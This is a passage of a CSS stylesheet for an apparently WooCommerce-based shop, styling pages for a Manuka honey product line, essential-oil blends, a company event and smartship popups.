  margin-bottom: 25px;
}
.business-presentation-wrap object {
  margin: 15px 0 25px;
}

a.activity-btn.gray-activity.gray-buy-btn {
  background-color: #d5d1d1;
  color: black;
}

a.activity-btn.gray-activity.gray-buy-btn:hover {
  background-color: #d5d1d1c7;
}

/*** MODAL FOR SHIPPING NOTICE  ***/

.free-shipping-notice,
.free-shipping-checked-notice {
  display: none;
  border-radius: 3px;
  width: auto;
  height: auto;
  position: fixed;
  right: 10px;
  bottom: 10px;
  padding: 25px;
  background: white;
  color: white;
  z-index: 999;
  -webkit-box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
}
.close-notice {
  position: absolute;
  right: 10px;
  top: 10px;
  cursor: pointer;
  color: #b1afae;
  font-size: 25px;
}

img.free-ship-img {
  margin: 15px auto;
  width: 170px;
}

.second-step {
  text-align: center;
}

.second-step p {
  color: #535353;
  font-size: 14px;
  margin-bottom: 0px;
}

.second-step h2 {
  font-size: 48px;
  color: #ea6334;
  font-weight: 700;
  margin: 10px;
}

.understand-btn {
  background: #ea6334;
  color: white;
  font-size: 14px;
  margin-top: 20px;
  width: 100%;
}

.congratulation-style {
  font-size: 31px !important;
}

.hidden-mini-cart {
  visibility: hidden;
}

button.turn-off-cookie {
  font-size: 12px;
  background: transparent;
  text-decoration: underline;
  padding: 0;
  margin-top: 20px;
}

/* summer offer n1 n2 */
#summer-n1n2-offer .offer-banner {
  margin-bottom: 20px;
}

#summer-n1n2-offer ul.products.columns-2 li {
  width: 50%;
  padding: 0px 10px;
}

.woocommerce-MyAccount-content h2 {
  font-size: 1.8em !important;
}

/* september event */

.september-event {
  margin-top: 100px;
}
.sep-banner-img {
  /*background-image: url(./images/Event_September_2022_Landing_Page.jpg);*/
  background-image: url(./images/Event_May_2024_banner.jpg);
  background-position: left center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  height: 500px;
  border-radius: 8px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-evenly;
  align-content: center;
  flex-wrap: wrap;
}

.sep-hero-text {
  text-align: center;
  /*position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);*/
  color: #0490dd;
  font-family: "Gotham-Book";
  font-size: 30px;
  line-height: 40px;
}

.sep-hero-text h1 {
  font-size: 50px;
  line-height: 55px;
}

.sep-event-content {
  padding-top: 40px;
  font-size: 18px;
  line-height: 24px !important;
  color: #101010;
}

.sep-event-content b {
  font-family: "GothamMedium", sans-serif;
  line-height: normal;
  font-weight: normal;
}

.sep-event-content h3 {
  line-height: 34px;
}

.sep-event-content [class*="col-"] {
  margin-bottom: 15px;
}

.eventlogos {
  display: flex;
  align-items: center;
}

.eventlogo1 img {
  height: 33px;
  margin: 0 8px;
}

.eventlogo2 img {
  height: 55px;
  margin: 0 8px;
}

p.content-top-space {
  margin-left: 35px;
  margin-bottom: 0px;
}

.sep-speaker-section {
  max-width: 1500px;
  width: 100%;
  background: #f4f4f4;
  margin: 0 auto;
  padding-top: 70px;
  padding-bottom: 25px;
  margin-top: 100px;
  border-radius: 8px;
}

img.milenap {
  margin-top: -130px;
  border-radius: 8px;
}

.september-event .w-btn.product-test-btn {
  margin-bottom: 20px;
  margin-top: 0px;
}

.where-when p {
  margin-bottom: 2px;
}
.september-event .list-ul {
  margin-left: 0px;
}
.september-event li.content-li {
  display: grid;
  grid-gap: 15px;
  grid-template-columns: [col] 1fr [col] 3fr;
  grid-template-rows: auto;
  background-color: #fff;
  border-bottom: 1px solid #ddd;
  padding-top: 15px;
  padding-bottom: 15px;
  align-items: center;
}

.september-event .list-div {
  color: #0490dd;
  margin: 7px 0px;
}

.sep-heduler h3 {
  border-bottom: 2px solid #0490dd;
  padding-bottom: 10px;
  margin-bottom: 50px;
  /*color: #01808a;*/
  color: #0490dd;
}

.earlybird-row {
  background: #f4f4f4;
  padding: 27px 30px 0px;
  margin-bottom: 25px;
}

.milena-row {
  padding-top: 50px;
  padding-bottom: 20px;
}

.milena-row-reps {
  background: linear-gradient(to left, #f4f4f4 90%, white 10%);
  margin-bottom: 60px;
  margin-top: 30px;
  padding: 35px 40px 10px;
  background: #e4e1e042 url(./images/qvg-half-logo.png);
  background-position: left;
  background-repeat: no-repeat;
  background-size: 12%;
  text-align: center;
  border-radius: 8px;
}

.september-event h2 {
  text-align: center;
  font-weight: bold;
  border: none;
  font-size: 25px;
  line-height: 27px;
}

.september-event h2 + h3 {
  border-top: none;
}

@media screen and (max-width: 1450px) {
  .september-event {
    margin-top: 145px;
  }
}

@media screen and (max-width: 1025px) {
  .september-event {
    margin-top: 15px;
  }
  .sep-banner-img {
    height: 360px;
  }
  .sep-hero-text h1 {
    font-size: 42px;
    line-height: 43px;
  }
  .sep-hero-text {
    font-size: 30px;
    line-height: 31px;
  }
  .sep-event-content {
    padding-top: 20px;
    font-size: 16px;
  }
  .sep-event-text h3,
  .sep-heduler h3 {
    font-size: 1.3em;
  }
  .where-when {
    padding-top: 15px;
  }
  .sep-heduler {
    margin-top: -20px;
  }
  .sep-heduler h3 {
    margin-bottom: 15px;
  }
  .sep-speaker-section {
    margin-top: 60px;
    margin-bottom: -47px;
  }
  img.milenap {
    margin: -115px auto 0px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  .sep-hero-text h1 {
    font-size: 32px;
    line-height: 33px;
  }
  .sep-banner-img {
    height: 300px;
  }
  .where-when {
    margin-bottom: -55px;
  }
  .sep-heduler {
    margin-top: 0px;
  }
  .september-event li.content-li {
    grid-template-columns: [col] 1fr [col] 2fr;
  }
  .september-event .list-div,
  p.content-top-space {
    font-size: 16px;
    line-height: 17px;
    margin-bottom: 0px;
  }
  p.content-top-space {
    margin-left: 0px;
  }
  .milena-row-reps {
    margin-bottom: 20px;
  }
  .milena-row-text {
    padding-top: 30px;
  }
}

@media screen and (max-width: 767px) {
  .sep-banner-img {
    height: 200px;
  }
  .sep-hero-text h1 {
    font-size: 16px;
    line-height: 18px;
  }
  .sep-hero-text {
    font-size: 16px;
    line-height: 18px;
  }
  .sep-event-content {
    padding-top: 5px;
  }
  .sep-event-text h3,
  .sep-heduler h3 {
    font-size: 1.2em;
    line-height: 23px;
  }
  .where-when {
    padding-top: 5px;
  }
  .sep-heduler {
    margin-top: 0px;
  }
  .sep-heduler h3 {
    margin-bottom: 0px;
  }
  .sep-heduler h4 {
    margin-top: 20px;
    font-size: 1.1em;
  }
  .september-event li.content-li {
    grid-gap: 5px;
    grid-template-columns: [col] 1fr;
    padding-top: 8px;
    padding-bottom: 9px;
  }
  .september-event .list-div,
  p.content-top-space {
    font-size: 16px;
    line-height: 19px;
    margin-bottom: 0px;
  }
  p.content-top-space {
    margin-left: 32px;
  }
  img.milenap {
    margin-bottom: 15px;
  }
  .sep-speaker-section ul {
    margin-left: 30px;
  }
  .milena-row-reps {
    margin-bottom: 20px;
    background-size: 35%;
    padding-top: 25px;
  }
  .milena-row-reps img {
    margin-bottom: 15px;
  }
  .milena-row-reps h4 {
    font-size: 1.1em;
    line-height: 21px;
  }
  .sep-speaker-section {
    margin-top: 90px;
  }
  .milena-row-text {
    padding-top: 30px;
  }
  .eventlogo1 img {
    height: 25px;
  }
  .eventlogo2 img {
    height: 40px;
  }
}

/* ad-hock home banner buttons style - delete after event passed */

@media screen and (max-width: 992px) and (min-width: 768px) {
  .home-banner-btn-wrap a.shop-now-button {
    font-size: 18px;
    padding: 9px 30px 7px 27px;
  }
}

@media screen and (min-width: 787px) {
  .home-banner-btn-wrap {
    position: absolute;
    bottom: 2%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .home-banner-btn-wrap a.shop-now-button {
    position: relative;
    bottom: auto;
    left: auto;
    transform: none;
  }
}
/* end of september event style - delete it after event passed */

/* MANUKA PAGE STYLE */

body.page-template-template-manuka-page .site-main,
body.page-template-template-manuka-page .content-area {
  margin-bottom: 0px;
}

#manukapage {
  /*background: #f9f7f2;*/
  font-family: "Unica One", cursive;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  line-height: 24px;
  color: #000;
  overflow: hidden;
}

.manuka-banner {
  padding-top: 160px;
  padding-bottom: 70px;
  background-color: #f2f2f2;
}

.manuka-banner .row {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.manuka-intro {
  background: #e4e7e8;
  padding-top: 65px;
  padding-bottom: 100px;
}

.manuka-banner h1 {
  font-size: 82px;
  line-height: 66px;
  font-family: "AdobeGaramondProRegular";
}

.manuka-banner h2 {
  font-weight: 500;
  padding-left: 5px;
  margin-top: 0px;
}

#manukapage p.bigone {
  font-family: "AdobeGaramondProRegular";
  font-size: 40px;
  line-height: 48px;
  margin-top: 37px;
}

#manukapage p.colored-bg {
  background: #d6dcde;
  padding: 35px;
  border-radius: 6px;
}

.manuka-texture {
  background: url(./images/Blue-circle-opacity.png) center center no-repeat,
    url(./images/textured-bg.jpg) center center repeat;
  padding: 70px 0px 30px;
}

.manuka-beige-circle {
  position: absolute;
  top: -37%;
  left: -38%;
  width: 450px;
  max-width: 100%;
  transform: translate(-50%, -50%);
  opacity: 0.5 !important;
}

.manuka-flover-banner-img {
  position: absolute;
  bottom: -75px;
  left: -53px;
}

.manuka-flover-banner-top-img {
  position: absolute;
  top: -78px;
  left: auto;
  right: 10px;
  bottom: auto;
}

.manuka-creme-left {
  position: absolute;
  left: 30%;
  top: 15%;
  transform: translate(-50%, -50%);
}

.manuka-creme-right {
  position: absolute;
  left: 55%;
  top: 12%;
  transform: translate(-50%, -50%);
}

p.manuka-ingr-list {
  font-size: 15px;
  line-height: 18px;
}

img.manuka-badges {
  width: 330px;
  margin-top: 15px;
  margin-bottom: 20px;
}

img.manuka-product-img {
  margin: -110px auto 0px;
  width: 75%;
}

.manuka-product-overview {
  padding-top: 100px;
}

.manuka-properties {
  background-image: url(./images/Manuka-blue-bg.jpg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  padding: 60px 0px 10px;
  color: #fff;
  font-size: 16px;
  line-height: 21px;
}

.manuka-properties img {
  margin: 0 auto 20px;
}

.manuka-product-overview,
.manuka-facts {
  background-image: url(./images/textured-bg.jpg);
  background-position: center center;
  background-repeat: repeat;
  position: relative;
  padding: 60px 0px 40px;
}

.manuka-support-ingredients {
  padding: 100px 0px;
  background-image: url(./images/nz-map.png);
  background-position: center center;
  background-repeat: no-repeat;
}

.manuka-support-ingredients img {
  margin: 0 auto;
  height: 130px;
}

.manuka-product-overview p,
.manuka-support-ingredients p {
  font-size: 16px;
  line-height: 22px;
}

.manuka-support-ingredients .left-side-text {
  padding-top: 194px;
  padding-right: 65px;
}

.manuka-history {
  background-image: url(./images/bg-mauri.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 50px 0px 100px;
  border-top: 1px solid #ececec;
  background-attachment: fixed;
}

#manuka-more-history {
  padding-top: 20px;
}

.mauri-imgs {
  padding-top: 30px;
}

.mauri-imgs .img-bigger {
  margin-top: -183px;
}

img.mhimg {
  margin: 0 auto -45px;
}

.manuka-honey,
.manuka-facts {
  padding-bottom: 50px;
}

.honeylist {
  padding-top: 70px;
}

.honeylist ul {
  list-style: none;
  margin-left: 25px;
}

.honeylist ul li {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 10px;
}

.honeylist ul li img {
  width: 36px;
  margin-right: 15px;
}

.pt-30px {
  padding-top: 30px;
}

#manukaaccordion {
  padding-top: 50px;
  padding-left: 30px;
}

#manukaaccordion .panel {
  box-shadow: 0 10px 20px 0 rgb(0 0 0 / 10%);
  margin-bottom: 25px;
  border-color: #f5f5f5;
}

#manukaaccordion .panel-default > .panel-heading {
  background: none;
}
/*
#manukaaccordion .panel-heading a::before{content: none;}

#manukaaccordion .panel-heading a:after {
  content: "\f063";
  font-family: 'FontAwesome';
  float: right;
  transition: all 0.5s;
}*/

#manukaaccordion .panel-heading a:before {
  content: "\f063";
  font-family: "FontAwesome";
  float: right;
  transition: all 0.5s;
  color: #000;
}
#manukaaccordion .panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

#manukaaccordion img {
  height: 110px;
  margin: 0 auto 38px;
}

#manukaaccordion ul {
  margin-left: 35px;
}

.mshadowimg {
  box-shadow: rgb(0 0 0 / 25%) 0px 14px 28px, rgb(0 0 0 / 22%) 0px 10px 10px;
}

.manuka-product-overview h4 {
  text-align: center;
  margin-bottom: 70px;
}

.ing-img {
  width: 185px;
  height: auto;
}

.manuka-product-overview ul.nav-tabs {
  margin: 0px auto;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: nowrap;
}

.manuka-product-overview ul.nav-tabs li {
  width: auto;
}

.manuka-product-overview ul.nav-tabs a {
  color: #000;
  height: 100%;
}

.manuka-product-overview ul.nav-tabs .ing-img {
  margin: 0 auto;
}

.manuka-product-overview .nav-tabs > li.active > a,
.manuka-product-overview .nav-tabss > li.active > a:focus,
.manuka-product-overview .nav-tabs > li.active > a:hover {
  color: #000;
  background-color: transparent;
}

.manuka-product-overview .nav > li > a:focus,
.manuka-product-overview .nav > li > a:hover {
  text-decoration: none;
  background-color: transparent;
}

.manuka-product-overview .nav > li > a:focus p.m-title,
.manuka-product-overview .nav > li > a:hover p.m-title,
.manuka-product-overview .nav > li > a:focus p.rm-ing,
.manuka-product-overview .nav > li > a:hover p.rm-ing {
  color: #a4987c;
}

p.rm-ing {
  border-bottom: 2px solid #222;
  display: inline-block;
}

.manuka-product-overview .nav-tabs.nav-justified > .active > a,
.manuka-product-overview .nav-tabs.nav-justified > .active > a:focus,
.manuka-product-overview .nav-tabs.nav-justified > .active > a:hover,
.manuka-product-overview .nav-tabs.nav-justified > li > a {
  border: none;
}

.manukaequalHeightdiv {
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
}

.manuka-texture .quantity {
  margin: 25px auto;
}
.manuka-texture .quantity-button {
  border: 2px solid #603a13;
  padding-left: 2px;
}

.manuka-texture a.button.add_to_cart_button {
  margin: 0px !important;
  font-size: 14px;
  margin-right: 10px !important;
  padding: 6px 15px 5px;
  font-weight: normal;
}

.manuka-texture .smartship-btn {
  text-transform: uppercase;
  padding: 7px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 14px;
  color: #000;
  margin-right: 0px !important;
  font-weight: normal;
}

.manuka-texture .smartship-btn:hover,
.manuka-texture .smartship-btn:focus {
  background-color: #ffe088;
}

@media screen and (max-width: 1200px) {
  .manuka-banner h1 {
    font-size: 65px;
    line-height: 52px;
  }
  .manuka-banner {
    padding-top: 125px;
    padding-bottom: 110px;
  }
  .manuka-intro {
    padding-top: 35px;
    padding-bottom: 45px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  img.manuka-product-img {
    margin: 0px auto 0px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  img.manuka-product-img {
    width: 45%;
  }
}

@media screen and (max-width: 1024px) {
  .manuka-banner {
    padding-top: 35px;
    padding-bottom: 15px;
  }
  .manukacard-body-text h1 {
    font-size: 50px;
    line-height: 57px;
    top: 57%;
  }
  .manuka-creme-left,
  .manuka-creme-right {
    height: 300px;
  }
  .manukacard-body-main p {
    padding-left: 0px;
  }
  .manukacard-body-main {
    padding-bottom: 20px;
  }
  .manuka-support-ingredients .left-side-text {
    padding-top: 30px;
    padding-right: 0px;
  }
  .manuka-banner h1 {
    font-size: 50px;
    line-height: 45px;
  }
  .manuka-intro {
    padding-top: 5px;
    padding-bottom: 20px;
  }
  .manuka-support-ingredients {
    padding-bottom: 0px;
    padding-top: 0px;
  }
  .manuka-flover-banner-top-img {
    width: 30%;
    top: -40px;
  }
}

@media screen and (min-width: 992px) {
  .manuka-product-overview .panel-heading {
    display: none;
  }
  .manuka-product-overview .panel {
    border: none;
    box-shadow: none;
    border-top: 1px solid #d6c394;
    border-radius: 0px;
    background: transparent;
  }
  .manuka-product-overview .panel-collapse {
    height: auto;
  }
  .manuka-product-overview .panel-collapse.collapse {
    display: block;
  }
}

@media screen and (max-width: 992px) {
  #manukapage p.bigone {
    font-size: 42px;
    line-height: 45px;
  }
  .manuka-support-ingredients {
    padding-bottom: 0px;
  }
  .manuka-history {
    padding-top: 0px;
    padding-bottom: 30px;
  }
  #manukaaccordion {
    padding-left: 0px;
  }
  .manuka-product-overview ul.nav-pills {
    flex-wrap: wrap;
  }
  .manuka-product-overview ul.nav-pills li {
    width: 49%;
  }
  .manuka-product-overview .tab-content .tab-pane {
    display: block;
    margin-bottom: 40px;
  }
  .manuka-product-overview ul.nav-tabs {
    display: none;
  }
  .manuka-product-overview .panel-title a {
    display: block;
  }
  .manuka-product-overview .panel {
    margin: 0;
    box-shadow: none;
    border-radius: 0;
    margin-top: -2px;
    border: none;
    background: transparent;
  }
  .manuka-product-overview .panel-heading {
    background-color: transparent;
    border: none;
    text-align: center;
  }
  .manuka-product-overview .panel-heading a,
  .manuka-product-overview .panel-heading a:hover,
  .manuka-product-overview .panel-heading a:focus {
    color: #000;
  }
  .manuka-product-overview .ing-img {
    margin: 0 auto;
  }

  .manuka-product-overview .panel a:focus p.m-title,
  .manuka-product-overview .panel a:hover p.m-title,
  .manuka-product-overview .panel a:focus p.rm-ing,
  .manuka-product-overview .panel a:hover p.rm-ing {
    color: #a4987c;
  }
  .manuka-banner {
    padding-bottom: 45px;
  }
}

@media screen and (max-width: 767px) {
  .manuka-banner h1 {
    font-size: 38px;
    line-height: 38px;
  }
  #manukapage {
    line-height: 22px;
  }
  .manuka-intro {
    padding-top: 30px;
    padding-bottom: 20px;
  }
  .manuka-intro h2 {
    font-size: 20px;
    line-height: 23px;
  }
  .manuka-banner {
    padding-top: 30px;
    padding-bottom: 65px;
  }
  .manuka-banner h2 {
    font-size: 19px;
    padding-left: 3px;
  }
  .manukacard-body {
    margin-bottom: 20px;
  }
  .manukacard-body-text {
    width: 100%;
  }
  .manukacard-body-text img {
    width: 65px;
    margin: 5px auto 0px;
  }
  .manukacard-body-text h1 {
    font-size: 31px;
    line-height: 32px;
    top: 42%;
  }
  .manukacard-body-main,
  .manuka-support-ingredients {
    padding-bottom: 35px;
  }
  .manukacard-body-main img {
    margin: -157px auto 33px;
  }
  .manukacard-body-main p {
    padding-left: 0px;
  }
  #manukapage p.bigone {
    font-size: 30px;
    line-height: 33px;
  }
  .manuka-texture {
    padding-top: 30px;
  }
  img.manuka-product-img,
  .mauri-imgs .img-bigger {
    margin-top: 30px;
  }
  .manuka-properties {
    padding: 30px 0px;
  }
  .honeylist {
    padding-top: 0px;
  }
  .manuka-facts {
    margin-top: 0px;
    padding-top: 0px;
  }
  .manuka-support-ingredients {
    padding: 0px 0px 20px;
  }
  .manuka-product-overview {
    padding-bottom: 10px;
  }
  .ing-img {
    width: 150px;
  }
  .manuka-texture .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
  .manuka-flover-banner-img {
    width: 65%;
    bottom: -80px;
    left: -12px;
  }
  #manukapage p.colored-bg {
    padding: 20px;
  }
}

/* functional blend page */

.fblend .eoil-main-banner {
  background: url(./images/fuctional-blend-bg.jpg);
}

.eoil-landing-page .functional-blends {
  margin: 16px auto;
}

.eoil-landing-page .functional-blends h2 {
  font-size: 20px;
  line-height: normal;
  letter-spacing: 1px;
  margin-bottom: 20px;
  margin-top: 10px;
  text-align: center;
}

.fblend .eoil-banner-textblock {
  width: 90%;
}

.fblend .eoil-half-box-container {
  top: 55%;
}

.fblend .eoil-banner-textblock p {
  color: #25251a;
  font-size: 25px;
  text-shadow: none;
  line-height: 28px;
}

.fblend .single-eo-shop-option.with-changed-width {
  width: 80%;
  text-align: left;
}

.fblend .single-eoil-container img {
  width: 80%;
}

.fblend .single-eoil-container span {
  color: #000;
  text-decoration: underline;
}

.functional-bleng-bg1 {
  background: url(./images/essential-oils/essential-oils-bottles2023.jpg);
}

.functional-bleng-bg2 {
  background: url(./images/essential-oils/good-vibe-woman.jpg);
}

p.fblend-title {
  font-size: 20px;
  color: #426372;
}

ul.functional-b {
  list-style: none;
  text-align: left;
  margin-left: 0px;
}

ul.functional-b li {
  display: flex;
  align-items: center;
  margin-bottom: 25px;
}

ul.functional-b li img {
  width: 80px;
  margin-right: 20px;
  margin-left: 0px;
  width: 100%;
  max-width: 80px;
}

.fblend a.button.add_to_cart_button {
  margin: 10px 10px !important;
}

.fblend .smartship-btn {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
  text-transform: uppercase;
}

.fblend .smartship-btn:hover,
.fblend .smartship-btn:focus {
  background-color: #ffe088;
}

@media screen and (min-width: 1024px) {
  .eoil-landing-page.fblend .single-eoil-container p {
    font-size: 18px;
    line-height: 22px;
  }
}

@media screen and (max-width: 1024px) {
  .eoil-landing-page.fblend {
    margin-top: auto;
  }
  .eoil-landing-page.fblend h2 {
    margin-bottom: 15px;
    font-size: 17px;
    line-height: 18px;
  }
  .fblend .eoil-half-box-container {
    top: 60%;
  }
  ul.functional-b li {
    margin-bottom: 15px;
  }
  ul.functional-b li img {
    width: 50px;
    margin-right: 15px;
  }
  .eoil-landing-page .functional-blends h2 {
    font-size: 15px;
  }
  p.fblend-title {
    font-size: 18px;
  }
}

@media screen and (max-width: 992px) {
  .functional-b p br {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .eoil-landing-page.fblend .eoil-banner-textblock h1 {
    font-size: 6vw;
  }
  .fblend .eoil-banner-textblock p {
    font-size: 20px;
    line-height: 21px;
  }
  ul.functional-b li {
    margin-bottom: 5px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends {
    padding-top: 150%;
  }
  ul.functional-b li img {
    width: 40px;
    margin-right: 10px;
  }
  p.fblend-title {
    font-size: 15px;
    line-height: 15px;
    margin-bottom: 0px;
  }
  .eoil-landing-page.fblend h2 {
    margin-bottom: 8px;
  }
  .fblend .eoil-half-box-container {
    top: 56%;
  }
  .fblend .ar-mobile .with-flex-def {
    flex-direction: row;
    flex-wrap: wrap;
  }
  .functional-bleng-bg1 {
    background-position: right;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child,
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 70px;
  }
  .fblend .single-eo-shop-option.with-changed-width {
    width: 100%;
  }
  .fblend .single-eoil-container img {
    max-height: 190px;
    width: auto;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child {
    margin-bottom: 10px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 0px;
  }
  /*.fblend a.button.add_to_cart_button {
    margin: 10px auto!important;
  }*/
  .fblend .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
}

@media screen and (max-width: 400px) {
  .eoil-landing-page .functional-blends h2 {
    font-size: 13px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child,
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 350px) {
  .eoil-landing-page .functional-blends h2 {
    font-size: 10px;
  }
  .fblend .single-eoil-container img {
    max-height: 150px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child {
    margin-bottom: 0px;
  }
  ul.functional-b li img {
    width: 33px;
    margin-right: 8px;
  }
  .eoil-buttons-shop-wrrap {
    flex-direction: column;
  }
}

@media screen and (max-width: 340px) {
  .fblend .single-eoil-container img {
    max-height: 130px;
  }
  .fblend .eoil-buttons-shop-wrrap {
    flex-direction: column;
    align-items: center;
  }
  .fblend a.button.add_to_cart_button,
  .fblend .smartship-btn {
    font-size: 10px;
    padding: 3px 11px 2px;
  }
}

/* hand cream single page style */

.singlepage-ing-template .row-flex {
  flex-wrap: wrap;
  /*align-items: center;*/
  padding-top: 25px;
}

.single-ingredients-box {
  /*display: flex;*/
  align-items: center;
  text-align: center;
  margin-bottom: 30px;
}

.single-ingredients-box img {
  width: 90px;
  margin: 0px auto;
}

.single-ingredients-box-text p {
  font-size: 17px;
  line-height: normal;
}

@media screen and (max-width: 767px) {
  .singlepage-ing-template .row-flex {
    padding-top: 0px;
  }
  .col-sm-8 .single-ingredients-box:first-of-type {
    margin-top: 23px;
  }
}

/** smarrtship popup btn **/

button.smartship-popup-btn {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
}

.spa-overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
  visibility: hidden;
  opacity: 0;
}
.spa-overlay-target {
  visibility: visible;
  opacity: 1;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
}

.spa-popup {
  margin: 110px auto;
  padding: 20px;
  background: #fff;
  border-radius: 5px;
  width: 30%;
  position: relative;
  transition: all 5s ease-in-out;
}

.spa-popup h2 {
  margin-top: 0;
  color: #333;
  font-family: Tahoma, Arial, sans-serif;
}
.spa-popup #spa-close {
  position: absolute;
  top: 15px;
  right: 15px;
  transition: all 200ms;
  font-size: 30px;
  font-weight: bold;
  text-decoration: none;
  color: #fff;
  background: #e94e0f;
  padding: 5px 6px;
}
.spa-popup #spa-close:hover {
  color: #323634;
}
.spa-popup .content {
  max-height: 30%;
  overflow: auto;
}

#addcard-wrapp {
  display: inline;
}

a#add-smartship-eo {
  background: #75a23f;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 0px;
  padding: 9px 25px 7px;
  display: inline-block;
  line-height: 1.4;
  margin: 3px 10px 0 0 !important;
}

button.stop-smartship-eo {
  border: transparent;
  border-radius: 0;
  background: #252525;
  color: #eee !important;
  cursor: pointer;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  text-decoration: none;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

@media screen and (max-width: 700px) {
  .spa-popup {
    width: 70%;
  }
}

/* FLASH SALE BADGE ON OFFER PAGE */

/* #flash-sale-offer .offer-banner{
  border-radius: 11px;
  margin-top: 25px;
}

.flash-sale-info{
  margin-top: 20px;
}

.flash-sale-info p{
  font-size: 16px;
  line-height: 19px;
  color: #000;
}

.flash-sale-info p b, .flash-sale-discount-package p b {
  color: #117878;
  font-family: 'Gotham-Book';
  font-weight: normal;
}

.woocommerce.columns-2 .products .product {
    width: 49%;
}

li.offer-btn span{
    color: #3c8c8c;
    display: inline;
    font-weight: bold;
    animation: blink 1s steps(1) infinite;
    -webkit-animation: blink 1s steps(1) infinite;
}
@keyframes blink { 50% { color: transparent; } }
@-webkit-keyframes blink { 50% { color: transparent; } }

#offers-shop-section {margin-top: 30px;}

.flash-sale-notification-bar{
    background: #3b8c8c;
    border-radius: 11px;
    text-align: center;
    padding: 10px 20px 8px;
    margin-left: 25px;
    margin-right: 25px;
}

.flash-sale-notification-bar p{
    margin-bottom: 0px;
    color: #fff;
}

.flash-sale-discount-package{
    text-align: left;
    padding: 10px 20px 8px;
}

.flash-sale-discount-package .row{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.flash-sale-discount-package p{
    margin-bottom: 0px;
    font-size: 16px;
    line-height: 19px;
    color: #000;
}

@media screen and (min-width: 1024px){
  li.offer-btn span{
    position: absolute;
    top: -7px;
  }
}

@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px){
  .woocommerce.columns-2 .products .product{
    padding: 25px 10px;
  }
}

@media screen and (max-width: 767px){
  .flash-sale-discount-package{
    padding: 0px;
    margin: 0px -15px 10px;
  }

  .flash-sale-discount-package img{
    margin-bottom: 10px;
  }
} */

.dealer-area-videos h2 {
  font-size: 16px;
  line-height: 19px;
}

.dealer-area-videos img.video-screenshot {
  border-radius: 5px;
}

@media screen and (min-width: 1024px) {
  li.offer-btn span {
    position: absolute;
    top: -7px;
  }
}

li.offer-btn span {
  color: #3c8c8c;
  display: inline;
  font-weight: bold;
  animation: blink 1s steps(1) infinite;
  -webkit-animation: blink 1s steps(1) infinite;
}
@keyframes blink {
  50% {
    color: transparent;
  }
}
@-webkit-keyframes blink {
  50% {
    color: transparent;
  }
}

.row.mette-row {
  background: #f4f4f4;
  display: flex;
  align-items: center;
  padding: 30px 20px 0px;
}

.row.mette-row p.specguest {
  text-align: center;
  font-size: 20px;
}

.row.mette-row p.specguest-title {
  text-align: center;
  font-size: 26px;
  line-height: normal;
}

@media screen and (max-width: 1450px) and (min-width: 1024px) {
  .full-div,
  section.member-settings {
    margin-top: 150px;
  }
}

@media screen and (max-width: 1024px) {
  .full-div,
  section.member-settings {
    margin-top: 0px;
  }
  section.member-settings {
    margin-top: 0px;
  }
}

@media screen and (max-width: 1024px) and (min-width: 768px) {
  .edit-buttons-wrapper {
    justify-content: space-between;
    flex-wrap: wrap;
  }
}

@media screen and (max-width: 767px) {
